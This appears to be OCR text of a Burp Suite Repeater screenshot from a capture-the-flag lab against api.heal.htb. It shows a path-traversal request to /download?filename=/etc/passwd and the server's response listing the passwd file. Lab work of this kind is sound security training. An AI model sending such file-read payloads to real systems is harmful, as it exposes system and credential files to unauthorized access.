 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQOqKgr7RG4kj1tUSGc
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11 Priority: u=0
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 17 May 2025 07:05:47 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 2db88770-8c5d-41d8-aaf5-097b4dd752c2
20 x-runtime: 0.002564
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 20
Inspector
Notes
Custom actions
Done 2,876 bytes | 1,056 millis
Event log (17) All issues Memory: 138.7MB Disabled